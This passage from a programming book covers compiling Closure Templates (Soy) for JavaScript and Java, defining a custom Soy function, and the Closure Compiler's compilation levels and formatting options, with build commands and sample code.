used to generate the JavaScript, and the nontrivial soyutils.js file must be included in
order to use the generated JavaScript. Both versions of the generated templates use
functions in the soy namespace, such as soy.$$escapeHtml() for escaping HTML, but
soyutils_usegoog.js simply creates an alias to goog.string.htmlEscape(), whereas
soyutils.js must define it from scratch. Both soyutils_usegoog.js and soyutils.js
can be found under the javascript directory of the Closure Templates repository, or
they can be downloaded from the web-accessible version of the repository at http://code
.google.com/p/closure-templates/source/browse/#svn/trunk/javascript.
When compiling multiple Soy files at once, it is helpful to use the placeholder variables
available to the required --outputPathFormat flag. For example, it is common to use
a .soy.js suffix for the JavaScript file generated from a Soy file, so the
{INPUT_FILE_NAME_NO_EXT} placeholder can be used to help with that:
mkdir build
java -jar SoyToJsSrcCompiler.jar \
--outputPathFormat build/{INPUT_FILE_NAME_NO_EXT}.soy.js \
--shouldProvideRequireSoyNamespaces \
--shouldGenerateJsdoc \
portfolio.soy \
formletter.soy
This will create the files portfolio.soy.js and formletter.soy.js in a directory named
build. On Mac and Linux (or in Cygwin on Windows), the find and xargs commands
can be used to find all Soy files under a single directory and generate their corresponding
JavaScript files under the build directory as follows:
324 | Chapter 11: Closure Templates
www.it-ebooks.info

mkdir -p build
find . -name '*.soy' | xargs java -jar SoyToJsSrcCompiler.jar \
--outputPathFormat build/{INPUT_FILE_NAME_NO_EXT}.soy.js \
--shouldProvideRequireSoyNamespaces \
--shouldGenerateJsdoc
If there are multiple Soy files with the same name, a soy.js file will be generated for
only one of them.
Usage
Once the JavaScript has been generated, using the template functions is fairly simple.
Assuming the templates were generated for use with the Closure Library, it is possible
to declare them as dependencies using an ordinary goog.require() call:
goog.require('example.formletter.templates');
Each template is a member of the namespace. To get the contents of the template as a
string, create a JavaScript object whose properties match the parameters of the tem-
plate. This object is often referred to as template data. As shown earlier in this chapter,
the result of the template can be assigned directly as the innerHTML of an element:
var data = {
title: 'Mr.',
surname: 'Ripken',
suffix: 'Jr.'
};
goog.dom.getElement('output').innerHTML =
example.formletter.templates.formletter(data);
As you will see later, a common mistake when using the Closure Compiler in Advanced
mode is quoting the keys in the template data, so you should not do the following
(unless the property names of the map are quoted in your Soy template as well):
// DO NOT DO THIS because it will result in a subtle error if this code is
// compiled with the Compiler in Advanced mode
var data = {
'title': 'Mr.', // This is a problem for the Compiler because it
'surname': 'Ripken', // will try to rename the parameters in the template
'suffix': 'Jr.' // but cannot rename these quoted keys.
};
Because using the result of a template function as the content for an Element is such a
common operation, the Soy JavaScript library provides a convenience method for doing
the same thing:
goog.require('goog.dom');
goog.require('example.formletter.templates');
goog.require('soy');
soy.renderElement(goog.dom.getElement('output'),
example.formletter.templates.formletter,
data);
Compiling Templates | 325
www.it-ebooks.info
Another option is to use Soy to create a document fragment that can be appended to
the DOM at a later point in time:
goog.require('example.formletter.templates');
goog.require('soy');
var fragment = soy.renderAsFragment(example.formletter.templates.formletter,
data);
Therefore, to build up the content of your own goog.ui.Component using Soy, override
createDom() as follows (note that this requires the result of soy.renderAsFragment() to
be an Element, not just a Node or DocumentFragment):
/** @inheritDoc */
example.MyComponent.prototype.createDom = function() {
var element = soy.renderAsFragment(example.formletter.templates.formletter,
data);
this.setElementInternal(/** @type {Element} */ (element));
};
Because the DOM of the component is determined by a Soy template, it makes it easier
to take advantage of decoration because server code written in Java can use the Soy
template to produce HTML that example.MyComponent can decorate.
Compiling a Template for Java
This section explains how to use a Soy template from Java.
Compilation
Unlike SoyToJsSrcCompiler.jar, which generates a JavaScript file from the template
that can be compiled later by the Closure Compiler, no Java source code is generated
when compiling a Soy template for Java. Instead, a Soy template is used to create an
in-memory Java object called a SoyTofu. The SoyTofu represents the template and can
be populated with values in order to generate the corresponding HTML.
There is experimental code for generating Java source code from a Soy
template in com.google.template.soy.SoyToJavaSrcCompilerExperimen
tal. Unfortunately, it is not being actively developed, and there are no
plans to develop it further, so creating a SoyTofu object is the only option
for using Soy from Java code at this time.
Because Soy compilation is done programmatically in Java rather than using a
command-line tool, you need to add soy.jar to your Java classpath in order to write
Java code that uses the Soy API. The “lite” version of the Javadoc for the Soy API is
available at http://closure-templates.googlecode.com/svn/trunk/javadoc-lite/index.html,
which documents all of the classes that you will need in order to work with Soy tem-
plates in Java.
326 | Chapter 11: Closure Templates
www.it-ebooks.info

As explained in the public documentation for “Using Closure Templates in Java” (at
http://code.google.com/closure/templates/docs/java_usage.html), a SoyFileSet.Builder
is used to build up a list of Soy files to compile. Once all Soy files have been added, its
build() method is invoked to create a SoyFileSet, and then its compileToJavaObj()
method is invoked to create the SoyTofu object:
SoyFileSet.Builder builder = new SoyFileSet.Builder();
builder.add(new File("portfolio.soy"));
builder.add(new File("formletter.soy"));
SoyTofu soyTofu = builder.build().compileToJavaObj();
The SoyTofu contains the compiled version of each template in portfolio.soy and
formletter.soy, so it can be used to generate HTML for any of the templates in either
Soy file.
Usage
Once the SoyTofu object has been created, it can be used to populate a template through
one of its many render() methods. The data for a template may be either a java.
util.Map or a com.google.template.soy.data.SoyMapData object. First, consider a
template that has no parameters associated with it, such as example.templates.
portfolioCss:
final SoyMapData data = null;
final SoyMsgBundle msgBundle = null;
String result = soyTofu.render("example.templates.portfolioCss",
data,
msgBundle);
// Prints out the content of the example.templates.portfolioCss template
System.out.println(result);
Because the template does not declare any parameters, data can be set to null. Also,
because localization is not being used, msgBundle can be null as well.
For a template with parameters, such as example.templates.portfolio, either a List or
a SoyListData can be used in place of a JavaScript array, and a either a Map or a SoyMap
Data can be used in place of a JavaScript object literal. The following code snippet
produces the same HTML as the JavaScript code introduced earlier in this chapter:
SoyListData rows = new SoyListData(
new SoyMapData("units", "US Dollars"),
new SoyMapData("symbol", "AAPL", "value", "$99,502.13"),
new SoyMapData("symbol", "AMZN", "value", "$44,181.88"),
new SoyMapData("symbol", "GOOG", "value", "$62,381.20"),
new SoyMapData("symbol", "MSFT", "value", "$5,321.67"),
new SoyMapData("symbol", "YHOO", "value", "$400.86"),
new SoyMapData("total", "$211,787.74"));
Compiling Templates | 327
www.it-ebooks.info

final SoyMapData data = new SoyMapData(
"rows", rows,
"includeSampleCss", true,
"oddRowBgColor", "gray");
final SoyMsgBundle msgBundle = null;
String result = soyTofu.render("example.templates.portfolio",
data,
msgBundle);
// Prints out the content of the example.templates.portfolio template
System.out.println(result);
If you are uncomfortable with the number of string literals in this code because you are
afraid that a misspelled parameter name may go unnoticed, use the SoyParseInfo
Generator executable jar utility to parse a template file to generate Java source code
that defines template names and parameters as Java constants. These constants can be
used with the example snippet to replace string literals that correspond to template
names and parameter names with Java variables.
Defining a Custom Function
The set of functions that are available in Closure Templates is limited. As explained
earlier in this chapter, this is generally a good thing because it prevents business logic
from making its way into a template. Templates should contain presentation logic that
is specific to the template rather than reusable business logic that belongs in a library.
However, due the limitations of Soy, oftentimes presentation logic must be done in the
business logic that populates the template because the template is incapable of doing
all of the formatting that it needs to do. Fortunately, Soy makes it easy to add your own
functions to the template language to address this issue.
For example, consider the case where a phone number is supplied as a 10-digit string
to a template, and the template wants to format it as (XXX) XXX-XXXX. Unfortunately,
Soy is not able to extract the substring of an input string, so the caller must change the
contract of the template to take three strings instead of one:
{namespace example.templates}
/**
* @param areaCode
* @param exchange
* @param lastFour
*/
{template .phone}
({$areaCode}) {$exchange}-{$lastFour}
{/template}
and now every client of the phone template must handle the substring logic itself:
328 | Chapter 11: Closure Templates
www.it-ebooks.info

goog.provide('example');
goog.require('example.templates');
/**
* @param {string} phone
* @return {string}
*/
example.formatPhoneNumber = function(phone) {
// Ideally, this would be done in the template.
// If this template is also used in Java, then this logic needs to
// be duplicated in Java code.
var data = {
areaCode: phone.substring(0, 3),
exchange: phone.substring(3, 6),
lastFour: phone.substring(6)
};
return example.templates.phone(data);
};
This problem can be solved by defining a substring function that can be used from Soy.
To define a custom function that can be used by Soy when compiling a template for
both JavaScript and Java, a Java class that implements both the com.google.
template.soy.jssrc.restricted.SoyJsSrcFunction and com.google.template.soy.
tofu.restricted.SoyTofuFunction interfaces must be implemented. As you may have
guessed, the former is used to add support for the function when compiling to Java-
Script and the latter is used when compiling to Java. If you are concerned with sup-
porting only one of the two languages, then you need to implement only its respective
interface. The following SubstringFunction class provides an implementation for both
interfaces:
package example;
import static com.google.template.soy.tofu.restricted.SoyTofuFunctionUtils.toSoyData;
import java.util.List;
import java.util.Set;
import com.google.common.collect.ImmutableSet;
import com.google.inject.Inject;
import com.google.template.soy.data.SoyData;
import com.google.template.soy.data.restricted.IntegerData;
import com.google.template.soy.data.restricted.StringData;
import com.google.template.soy.jssrc.restricted.JsExpr;
import com.google.template.soy.jssrc.restricted.SoyJsSrcFunction;
import com.google.template.soy.tofu.restricted.SoyTofuFunction;
/**
* {@link SubstringFunction} defines a Soy function named <code>substring</code>
* that takes a string, a start index, and optionally, an end index, and returns
* the corresponding substring.
*
Defining a Custom Function | 329
www.it-ebooks.info

* Example:
* <pre>
* {namespace example}
*
* /*
* * @param phoneNumber
* */
* {template .substring}
* My number is: ({substring($phoneNumber, 0, 3)}){sp}
* {substring($phoneNumber, 3, 6)}-
* {substring($phoneNumber, 6)}
* {/template}
* </pre>
* When used with the following JavaScript code:
* <pre>
* example.substring({ phoneNumber: '2018675309' });
* </pre>
* It produces <code>My number is: (201) 867-5309</code>
*
* @author bolinfest@gmail.com (Michael Bolin)
*/
public class SubstringFunction implements SoyJsSrcFunction, SoyTofuFunction {
@Inject
SubstringFunction() {}
@Override
public String getName() {
return "substring";
}
/**
* Soy will throw an error when parsing the template if the number of
* arguments to substring() does not match.
*/
@Override
public Set<Integer> getValidArgsSizes() {
return ImmutableSet.of(2, 3);
}
@Override
public JsExpr computeForJsSrc(List<JsExpr> args) {
JsExpr stringArg = args.get(0);
JsExpr startArg = args.get(1);
if (args.size() == 2) {
return new JsExpr("String(" + stringArg.getText() + ")" +
".substring(" + startArg.getText() + ")", Integer.MAX_VALUE);
} else {
JsExpr endArg = args.get(2);
return new JsExpr("String(" + stringArg.getText() + ")" +
".substring(" + startArg.getText() + "," + endArg.getText() + ")",
Integer.MAX_VALUE);
}
}
330 | Chapter 11: Closure Templates
www.it-ebooks.info

@Override public SoyData computeForTofu(List<SoyData> args) {
StringData str = (StringData)args.get(0);
IntegerData start = (IntegerData)args.get(1);
if (args.size() == 2) {
return toSoyData(str.getValue().substring(start.getValue()));
} else {
IntegerData end = (IntegerData)args.get(2);
return toSoyData(str.getValue().substring(start.getValue(),
end.getValue()));
}
}
}
The plugin system for Closure Templates is built using Guice (http://code.google.com/
p/google-guice/), which is an open source, dependency-injection framework for Java
created by Google. Without getting into the details of Guice, the basic idea is that you
must subclass com.google.inject.AbstractModule and override its configure() method
to register your custom function:
package example;
import com.google.inject.AbstractModule;
import com.google.inject.multibindings.Multibinder;
import com.google.template.soy.shared.restricted.SoyFunction;
/**
* {@link ExampleModule} registers a custom SoyFunction.
*/
public class ExampleModule extends AbstractModule {
@Override
public void configure() {
Multibinder<SoyFunction> soyFunctionsSetBinder =
Multibinder.newSetBinder(binder(), SoyFunction.class);
soyFunctionsSetBinder.addBinding().to(SubstringFunction.class);
}
}
Once your module is created, you must make sure that it gets registered when running
Soy. When using SoyToJsSrcCompiler.jar from the command line, this can be achieved
by using the fully qualified path to the module with the --pluginModules flag (assuming
the class files for ExampleModule and SubstringFunction are in the build/classes/
example directory):
REM Use this script on Windows.
java -classpath SoyToJsSrcCompiler.jar;build/classes ^
com.google.template.soy.SoyToJsSrcCompiler ^
--outputPathFormat build/{INPUT_FILE_NAME_NO_EXT}.soy.js ^
--pluginModules example.ExampleModule ^
phone.soy
Defining a Custom Function | 331
www.it-ebooks.info

# Use this script on Mac or Linux.
java -classpath SoyToJsSrcCompiler.jar:build/classes \
com.google.template.soy.SoyToJsSrcCompiler \
--outputPathFormat build/{INPUT_FILE_NAME_NO_EXT}.soy.js \
--pluginModules example.ExampleModule \
phone.soy
This will make it possible to compile the following Soy template, phone.soy:
{namespace example.phone.templates}
/**
* @param phoneNumber
*/
{template .phone}
({substring($phoneNumber, 0, 3)}){sp}
{substring($phoneNumber, 3, 6)}-
{substring($phoneNumber, 6)}
{/template}
Now example.phone.templates.phone can be used in place of example.formatPhone
Number. If ExampleModule is to be used to compile a Soy template for Java, it can be done
by using Guice directly:
// Use Guice to create a SoyFileSet.Builder
Injector injector = Guice.createInjector(new SoyModule(), new ExampleModule());
SoyFileSet.Builder builder = injector.getInstance(SoyFileSet.Builder.class);
// Once the builder is created, the Java code is the same as it was before.
builder.add(new File("phone.soy"));
SoyTofu soyTofu = builder.build().compileToJavaObj();
SoyMapData data = new SoyMapData("phoneNumber", "2018675309");
final SoyMsgBundle msgBundle = null;
System.out.println(soyTofu.render("example.phone.templates.phone",
data, msgBundle));
The plugin system also supports creating your own print directives in a similar manner.
332 | Chapter 11: Closure Templates
www.it-ebooks.info

CHAPTER 12
Using the Compiler
The primary objective of the Closure Compiler is to reduce the size of JavaScript code.
Doing so can save money by cutting down bandwidth costs and can increase user sat-
isfaction by accelerating startup times. Although the techniques the Compiler uses to
achieve these savings are complex, integrating the Compiler into your build process is
not difficult.
Discussion of the Compiler is spread out over three chapters. Each chapter introduces
techniques for tuning the Compiler to get smaller output, and subsequent chapters
introduce more sophisticated techniques than the previous ones. Specifically, Chapters
13 and 14 contain some of the most challenging material in this book, so make sure
you are completely comfortable with each chapter before moving on to the next.
Fortunately, the material in this chapter is fairly straightforward, and it is still possible
to get a lot out of the Compiler without mastering the following two chapters. This
chapter will teach you how to use the Closure Compiler to minify JavaScript and will
introduce some of its basic options. It will also help you make the Closure Compiler
part of the build process for your own application.
Once you are comfortable using the Compiler as part of your workflow, you should
read the next chapter on advanced compilation. If you have mastered all of the available
options in the Compiler and want to use it as the basis of your own JavaScript tools,
or you want to access hidden features of the Compiler, read Chapter 14 on using the
Java API of the Compiler.
333
www.it-ebooks.info

Benefits of Using the Compiler
There are three primary benefits of compiling JavaScript code with the Closure Com-
piler: reducing code size, catching errors at compile time, and protecting code through
obfuscation. This section gives a detailed explanation of why each is important.
Reducing Code Size
The primary benefit of using the Closure Compiler is that it reduces code size, but it is
important to understand why so much emphasis is placed on this metric. This obsession
with code size, particularly gzipped code size, is driven by web applications where a
user may not see anything on the page until all of the JavaScript has been loaded and
executed.
Recall the Hello World example from Chapter 1 where hello.html loaded 11 script tags
in uncompiled mode. If that were done in production, an older web browser, such as
IE6 or Firefox 3.0, would download each JavaScript file in succession, making
hello.html painfully slow to load. Even newer browsers that are capable of download-
ing JavaScript files in parallel would likely run into the browser-imposed connection
limit. Each browser imposes a limit of the number of simultaneous connections to a
given hostname (it is six on most modern browsers: http://www.browserscope.org/?cat
egory=network) to protect the web site owner from getting bursts of traffic from the
browser. The most straightforward solution to this problem is to concatenate the 11
JavaScript files into a single file and request it via one <script> tag—this frees up the
other browser connections to do more work in parallel and eliminates the overhead
associated with establishing the extra 10 connections. (There are other solutions to this
problem, such as spreading resources across multiple subdomains, though the effect
on the browser’s ability to cache resources should be considered regardless of which
solution is used.)
But reducing the number of connections is not the whole story. Before the browser can
execute the JavaScript, it must download and parse it. Unsurprisingly, the time it takes
to download a JavaScript file increases with size of the file, so reducing file size saves
time. Most modern web browsers can accept JavaScript in a compressed form known
as gzip. Generally, the gzipped version of a file is approximately 70% smaller than the
original (http://developer.yahoo.com/performance/rules.html#gzip). If your web server
is configured correctly, it will gzip your JavaScript files for you and send the compressed
version to browsers that accept gzipped content and send the original, uncompressed
version to those that do not.
Minifying JavaScript using the Closure Compiler will yield even more savings. In Clo-
sure Library code, simply using the Compiler to remove whitespace and comments can
reduce JavaScript code by almost 70%, and using the Simple compilation mode dis-
cussed in the next section can increase that number to 75% (http://bolinfest.com/java
334 | Chapter 12: Using the Compiler
www.it-ebooks.info

script/closure-compiler-vs-yui.html). Note that this reduction is independent of the
expected savings from using gzip.
Finally, once the JavaScript makes it to the user’s machine, his browser still needs to
parse it, so even if you are confident that the JavaScript will frequently be read out of
the user’s cache and therefore the burden of downloading uncompressed, unminified
JavaScript is negligible, there is still the time that the browser must spend parsing (and
then executing) the JavaScript. The parser is not interested in your JavaScript com-
ments, but if you have not stripped them out before sending them to the user’s machine,
it will still be forced to read them. When using well-documented code such as that of
the Closure Library, this can introduce a significant time sink that is easily eliminated
by using the Closure Compiler.
Catching Errors at Compile Time
Many web developers work on their site by editing a JavaScript file and then refreshing
the development version of the site to see the effect of their change. Verifying that
change may require a fair amount of manual interaction, making the feature slow to
develop and test. Reloading the web page will verify that the JavaScript can be parsed,
but that says very little about the correctness of the application.
There are all sorts of programming errors that can be detected by the Compiler that are
not parse errors:
• Using undeclared variables (this frequently results from misspellings)
• Creating unreachable code due to an early return statement
• Reassigning a constant
• Creating statements with no side effects
When type checking is enabled, as explained in the next chapter, there are even more
errors that can be caught at compile time:
• Passing the wrong number of arguments to a function
• Passing an argument of the wrong type
• Returning a value of the wrong type
• Assigning a value of the wrong type
• Using new with a function that is not a constructor function
• Omitting new with a function that is a constructor function
• Referencing a property that does not exist
• Calling a method that does not exist
• Using an enum value that does not exist
Benefits of Using the Compiler | 335
www.it-ebooks.info

Using the Compiler to track down these errors automatically can save lots of time that
would normally be spent debugging JavaScript code. Further, developers will have
more confidence in the correctness of their code when it compiles without any errors
or warnings. This does not provide the same assurances that manual or unit testing do,
but the guarantees that are provided by the Compiler can be achieved with far less
effort. The Compiler is not a substitute for testing, but it provides some level of verifi-
cation even when no tests are present.
Protecting Code Through Obfuscation
Unfortunately, unscrupulous developers have been known to try to clone existing
websites in order to steal their business. Although the open nature of the Web may
make it easy to learn how to write HTML and how to use CSS, it also makes it easy to
copy the design of an existing site (which may have cost a lot of money to produce) and
use it for your own purposes. Before there were any JavaScript minification tools, the
same was true of the JavaScript code on the Web—most sites would include their
JavaScript code exactly as it was originally written for any visitor of the site to see. In
the earlier days of the Web, when JavaScript was used sparingly to provide minor cos-
metic enhancements to web pages, reusing such JavaScript code from other sites was
fairly innocuous. But now that web applications have become more sophisticated and
the number of lines of JavaScript code exceeds the number of lines of server code,
“borrowing” kilobytes of JavaScript from a popular website cannot be taken lightly.
Using the Closure Compiler to obfuscate JavaScript source code does not prevent ma-
licious users from downloading your code and reverse-engineering it to figure out what
it does and then use it, but it certainly makes it a lot harder. By using the Closure
Compiler to rename functions and variables, the output from the Compiler is unintel-
ligible to the casual developer. Some of the compiler optimizations discussed in the
next chapter, such as inlining, will change the structure of your program in such a way
that makes it much harder to map back to its original form. This means that even for
those who figure out how to make the calls into your obfuscated code to get it to do
what they want, it will still be difficult for them to deobfuscate it into the form of the
original source code. By denying access to the code’s original structure, it makes it
harder for an outsider to modify and maintain the code for his own purposes.
It is also important to remember that source code often contains information that is
not meant for public consumption, such as developer email addresses or references to
unreleased products or features. Removing comments from the source code before
deploying it publicly can help reduce embarrassing information leaks.
336 | Chapter 12: Using the Compiler
www.it-ebooks.info
There have been some concerns voiced by the web development com-
munity about the potentially adverse effects of no longer being able to
use “View Source” to learn how a web page works because of the recent
increase in websites that minify, and therefore obfuscate, their Java-
Script. Though I see how losing View Source has some drawbacks, I
believe that having a faster Web is far more important. There are plenty
of other, better ways to learn JavaScript than potentially ripping off an
existing site. Further, there is nothing to prevent those who believe in
“View Source” from offering a <link> tag on their own website to point
to a deobfuscated version of the same page so that curious hackers can
see how things work without detracting from the average user’s expe-
rience. The missing piece to this solution is a tool that autogenerates
such a <link> tag and the corresponding web page. If such a tool were
adopted by modern web frameworks, it would be possible to have the
best of both worlds.
How the Compiler Works
The Compiler takes a list of JavaScript files and a set of options as input and produces
a single JavaScript file as output. The order of the input files is significant, just as the
order of <script> tags in a web page is significant—code in earlier files cannot refer to
code in future files. One of the primary advantages of using calcdeps.py is that it de-
termines the correct order for your input files automatically based on the
goog.require() and goog.provide() statements that they contain. If there is a circular
reference, then calcdeps.py will fail. Use the --output_mode=list option with calc
deps.py to see the order that it produces.
When the Compiler is run, it parses all of the input files and creates an abstract repre-
sentation of the code. Currently, all input code must be ES3-compliant, so input that
uses nonstandard features (such as the const keyword), or ES5-only features (such as
getters) cannot be parsed by the Compiler. The options that were passed to the Com-
piler will determine what sort of checks will be performed on the code, such as whether
to issue an error if a function is called without specifying all of its arguments. (It may
also issue warnings for the code the Compiler suspects are errors, though a warning
will not prevent compilation.) Assuming there are not any errors, the Compiler will
attempt to optimize its abstract representation so that the output it ultimately generates
will be more efficient. The types of optimizations that will be performed can also be
configured using the options passed to the Compiler (these optimizations will be
examined in greater detail in the following chapter).
Once the Compiler cannot find any more optimizations to perform, it will generate
JavaScript source code from its abstract representation of the program. This code is
returned as output along with any warnings or errors issued during compilation. The
format of the generated code can also be customized using Compiler options. Many
How the Compiler Works | 337
www.it-ebooks.info

development teams at Google use the Compiler with different options, so this has
forced the Compiler to be highly configurable.
Compiler Options
As described in the previous section, the Compiler has many options that can affect its
various stages of processing. This section explains the options that are universal to all
methods of compilation. As you will see in “Running the Compiler” on page 346, there
are multiple ways to run the Compiler, each of which provides its own options beyond
those listed in this section. Therefore, this section does not explain how to enable these
common options because “Running the Compiler” explains how to enable both the
common and custom options for each method of running the Compiler.
Compilation Levels
The Closure Compiler has many configurable options, but the most important one is
the compilation level. The compilation level determines how aggressive the Compiler
will be when trying to minify code. Using either of the first two modes will compile
JavaScript “as-is” (with some minor caveats), but the third (also known as Advanced
mode) enforces special requirements on the JavaScript code it receives as input. Spe-
cifically, the Compiler may inadvertently modify the behavior of the input code without
warning if Advanced mode is used and the input does not satisfy the Compiler’s re-
quirements. The complexities of Advanced mode will not be discussed until the next
chapter.
Whitespace Only
The most basic compilation level is known as Whitespace Only mode. When specified,
the Compiler removes all comments and whitespace from the input code that it can
(except for comments with an @license or @preserve annotation, as explained in Chap-
ter 2). Although this mode is only meant to remove comments and whitespace, it may
also perform some other trivial changes that will not affect the behavior of the output,
but because they are unexpected, they are worth mentioning. Consider the following
input to the Compiler:
var foo = function(bar) {
if (bar == ('baz').length) {
return "\"" + '\'';
} else {
return 10000;
}
}
338 | Chapter 12: Using the Compiler
www.it-ebooks.info

The compiled output when using Whitespace Only mode will be:
var foo=function(bar){if(bar=="baz".length)return'"'+"'";else return 1E4};
This has several differences when compared to the original input (beyond whitespace
removal):
• Curly braces from the if and else blocks have been dropped because they are not
required for one-line bodies.
• The number 10000 has been replaced with 1E4 because it is fewer bytes.
• The semicolon at the end of the return statement has been dropped because it is
optional.
• The quoting for the string literals in the if clause have been changed to minimize
the use of the backslash as an escape character within the string.
• A semicolon has been added to the end of the declaration of foo, making it safer
to concatenate this output with that of another JavaScript file.
These changes occur because the Closure Compiler parses the input to produce an
intermediate representation of the JavaScript program in Java and then applies its code-
generation logic to that representation to produce the output. When the intermediate
representation is created, some information is discarded, such as the type of quotes
used for a string literal and the format of a number literal. The code generation logic is
designed to produce compact output rather than to preserve the format of the original
code.
Further, those who use the “conditional comments” feature in Internet Explorer (http:
//msdn.microsoft.com/en-us/library/7kx09ct1(v=VS.80).aspx) will discover that White-
space Only mode removes the comments required to use the feature:
// All of the following code will be removed in Whitespace Only mode.
/**@cc_on @*/
/*@if (@_jscript_version < 5)
document.write('You need a more recent script engine.<br>');
/*@end @*/
The recommended workaround is to move this logic into JavaScript, using goog.user
Agent.jscript to perform the equivalent check:
goog.require('goog.userAgent.jscript');
if (goog.userAgent.jscript.HAS_JSCRIPT &&
!goog.userAgent.jscript.isVersion('5')) {
document.write('You need a more recent script engine.<br>');
}
Although goog.userAgent.jscript may not be able to test everything that conditional
comments can, it supports testing the values that are most commonly used, in practice.
Compiler Options | 339
www.it-ebooks.info

Though if you are still determined to use conditional comments, it is possible to use
eval() to ensure that the comment is preserved and evaluated:
var isOldScriptEngine = eval('false /*@cc_on || (@_jscript_version < 5) @*/');
if (isOldScriptEngine) {
document.write('You need a more recent script engine.<br>');
}
Simple
The default compilation mode is Simple. The goal of Simple mode is to tolerate any
valid JavaScript code as input and to produce minified output by using techniques such
as simplifying expressions and renaming local variables within functions. It also per-
forms special optimizations for some of the functions in the Closure Library, as ex-
plained in “Processing Closure Primitives” on page 417.
When using Simple mode on the foo function from the previous example, the output
is even smaller:
var foo=function(a){return a==3?"\"'":1E4};
Like Whitespace Only mode, the behavior of the code is unchanged, but some addi-
tional changes have been made to the input that make the output even smaller than
before:
• The local variable bar has been renamed to a to save bytes.
• The if and else statements have been replaced with the ?: ternary operator to save
bytes.
• The ('baz').length expression has been evaluated at compile time and replaced
with the result: 3.
• The string literals in the if clause have been concatenated together at compile time.
Because local variables are renamed in Simple mode, a common technique for getting
additional compression is to declare functions inside an anonymous function that is
called immediately:
var loggingClickHandler;
(function() {
// Functions declared inside an anonymous function.
var recordClick = function(id) { console.log(id + ' was clicked'); };
var clickHandler = function(e) { recordClick(e.target.id); };
// This makes clickHandler available externally by assigning to a variable
// in the global environment.
loggingClickHandler = clickHandler;
})();
In this way, recordClick and clickHandler are simply local variables that can be re-
named using Simple mode. Because variables that are declared inside the anonymous
function are not available externally by default, they need to be “exported” by assigning
340 | Chapter 12: Using the Compiler
www.it-ebooks.info

them to variables that are accessible in the global environment, such as loggingClick
Handler. This makes it possible to reference such functions from DOM-0 event handlers
in the HTML:
<!-- Clicking on this DIV will trigger the click handler as expected. -->
<div onclick="loggingClickHandler(event)">DIV to click</div>
<!-- Clicking on this DIV will produce an error because clickHandler -->
<!-- is not defined in the global environment. -->
<div onclick="clickHandler(event)">DIV to click</div>
The compiled version of the original code in Simple mode is as follows (whitespace has
been preserved for readability):
var loggingClickHandler;
(function() {
var b = function(a) {
console.log(a + " was clicked")
};
loggingClickHandler = function(a) {
b(a.target.id)
}
})();
Note how recordClick has been renamed to b, whereas if recordClick and click
Handler were defined outside of the anonymous function, neither of them would be
renamed. If the Closure Library is being used, it is possible to drop the declaration
and assignment of loggingClickHandler and call goog.exportSymbol('loggingClick
Handler', clickHandler) within the anonymous function to create the export. Using
this technique saves bytes and makes it easier to identify exported symbols within the
code.
Although Simple mode is designed to preserve the behavior of any valid JavaScript
input, it can be “tricked” by using eval():
var trick = function(treat) {
eval(treat);
};
trick('alert(treat)');
Normally, running this code would display alert(treat) in an alert box; however, the
compiled version of this code in Simple mode is:
var trick=function(a){eval(a)};trick("alert(treat)");
Running this code will result in a JavaScript error: “treat is not defined.” This error
occurs because the local variable treat has been renamed to a. Although it may be
tempting to disable local variable renaming to avoid problems such as this, the code
size win from local variable renaming is too big to give up. In the extreme case that you
require this behavior, the code could be rewritten as follows, which would still behave
correctly after local variable renaming (though renaming would introduce a new vari-
able named a into scope during the call to eval()):
Compiler Options | 341
www.it-ebooks.info

var trick = function(treat) {
eval('var treat = arguments[0];' + treat);
};
trick('alert(treat)');
This is admittedly a pathological example, so using Simple mode should not be a con-
cern in practice. Here, the real error is using eval() to execute arbitrary code snippets,
which is not recommended for both performance and security reasons. Nevertheless,
it is important to be aware of both the strengths and the limitations of the Compiler.
Advanced
Advanced mode can dramatically reduce the size of a JavaScript application by renam-
ing functions and removing unused code. When using Advanced mode on the foo
function from the previous example, the Compiler will return nothing at all because it
is able to determine that foo is never called in the input code, so it removes the decla-
ration of foo.
Although Advanced mode can provide substantial savings beyond what Simple mode
can provide, it may also perform transformations that change the behavior of your code
without issuing any warnings. Consider the following example, in which pickOne()
allows the client to pass in the name of the function to call:
var choices = {
carnivore: function() { alert("I'll have the steak!"); },
herbivore: function() { alert("I'll have the creamed spinach!"); }
};
var pickOne = function(choice) {
choices[choice]();
};
pickOne('carnivore');
The Compiler will produce the following code in Advanced mode without issuing any
warnings or errors:
({a:function(){alert("I'll have the steak!")},
b:function(){alert("I'll have the creamed spinach!")}}).
carnivore();
Running the compiled code will produce an error because the properties carnivore and
herbivore have been replaced with a and b respectively. Because both choices and
pickOne() were referenced only once in the original code, their references have been
replaced with their declarations to save bytes and improve runtime performance.
Finally, the string carnivore has been propagated so that it is used directly with the
original choices variable. Because carnivore is no longer the name of a property in
choices, an error occurs because the property lookup returns undefined rather than a
function.
342 | Chapter 12: Using the Compiler
www.it-ebooks.info

One workaround in this case is to quote the keys in choices, which will force the Com-
piler to treat the keys as string literals, which it will not rename. Another option is to
redefine pickOne as follows without quoting the keys of choices:
var pickOne = function(choice) {
if (choice == 'carnivore') {
choices.carnivore();
} else if (choice == 'herbivore') {
choices.herbivore();
}
};
Although redefining pickOne() may appear more verbose than simply quoting the keys
of choices, the Compiler is able to reduce the updated example to the following when
using Advanced mode:
alert("I'll have the steak!");
Clearly, it is possible to achieve greater code size reduction when one knows what to
expect from the Compiler. Because using Advanced mode requires a deeper under-
standing of how the Compiler will rewrite code, the next chapter is dedicated to ex-
plaining advanced compilation.
Also, because there are many possible “gotchas” such as these for developers who are
new to the Compiler, Google maintains its own list of hazards for Advanced mode at
http://code.google.com/closure/compiler/docs/api-tutorial3.html#dangers.
Formatting Options
The default behavior of the Closure Compiler is to print its output as compactly as it
can—but sometimes it is helpful to include extra information in the output to help with
debugging. The Closure Compiler offers various formatting options to include such
information. All formatting options are disabled by default.
Pretty print
Enabling this option will “pretty print” the output, using line breaks and indentation
to make the code easier to read. The compiled version of loggingClickHandler from the
previous section was created using the pretty print option, which is much easier to
follow than the non-pretty-printed equivalent:
var loggingClickHandler;(function(){var b=function(a){console.log(a+
" was clicked")};loggingClickHandler=function(a){b(a.target.id)}})();
Using pretty print is particularly helpful when debugging because it makes it easier to
set a breakpoint on an individual statement when using a JavaScript debugger such as
Firebug.
Compiler Options | 343
www.it-ebooks.info

Print input delimiter
When compiling multiple files into a single JavaScript file, it can be helpful to delimit
file boundaries so that it is possible to determine which sections of the compiled code
correspond to a particular input file. When the “print input delimiter” option is ena-
bled, the Compiler will insert a comment of the form Input X at the start of each file
boundary where X is a number starting with zero:
// Input 0
alert("I am a statement from the first input file");
// Input 1
alert("I am a statement from the second input file");
